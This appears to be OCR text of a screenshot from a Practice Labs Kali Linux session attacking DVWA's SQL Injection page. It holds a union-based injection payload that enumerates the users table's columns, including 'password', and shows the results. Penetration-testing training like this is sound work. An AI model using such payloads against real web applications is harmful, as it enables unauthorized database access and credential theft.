 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=
Vulnerability: SQL Injectio...
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Injection
192.168.0.1/dvwa/vulnerabilities/sqli/?id=3'+and+1%3D0+union+
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 3' and 1=0 union select null,concat(table_name,0x0a,column_name) from information_sch
First name:
Surname: users
user_id
ID: 3' and 1=0 union select null,concat(table_name,0x0a,column_name) from information_sch
First name:
Surname: users
first_name
ID: 3' and 1=0 union select null,concat(table_name,0x0a,column_name) from information_sch
First name:
Surname: users
last_name
ID: 3' and 1=0 union select null,concat(table_name,0x0a,column_name) from information_sch
First name:
Surname: users
user
ID: 3' and 1=0 union select null,concat(table_name,0x0a,column_name) from information_sch
First name:
Surname: users
password
ID: 3' and 1=0 union select null,concat(table_name,0x0a,column_name) from information_sch
First name: